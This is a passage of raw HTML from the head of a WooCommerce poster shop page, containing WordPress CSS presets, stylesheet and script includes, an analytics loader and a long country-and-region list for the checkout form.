!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theposterclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-tax-display-by-country-frontend-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://theposterclub.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-responsive-css' href='https://theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-flagicon-css' href='https://theposterclub.com/wp-content/themes/posterclub/includes/resources/flag-icon-css/css/flag-icon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://theposterclub.com/wp-content/themes/posterclub/dist/main-6ddccd4002234c258834.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://theposterclub.com/wp-content/themes/posterclub/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-theme-css' href='https://theposterclub.com/wp-content/themes/posterclub/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="reaktion-session_id-js-after">
/* <![CDATA[ */
window.reaktionSessionIdUrl = 'https://theposterclub.com/wp-json/reaktion/v1/sessions';
/* ]]> */
</script>
<script type="text/javascript" id="reaktion-tracking-js-after">
/* <![CDATA[ */
var reaktionTrackingScript = document.createElement('script');
reaktionTrackingScript.type = 'text/javascript';
reaktionTrackingScript.src = 'https://api.reaktion.com/assets/tracking/store.js?s=j0187EtmeGaXQfn7QTLUcy9NrK6eDGvV';
document.head.appendChild(reaktionTrackingScript);
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Bag","cart_url":"https:\/\/theposterclub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_795bc28a52cbbe9aa069c104be7881fc","fragment_name":"wc_fragments_795bc28a52cbbe9aa069c104be7881fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las 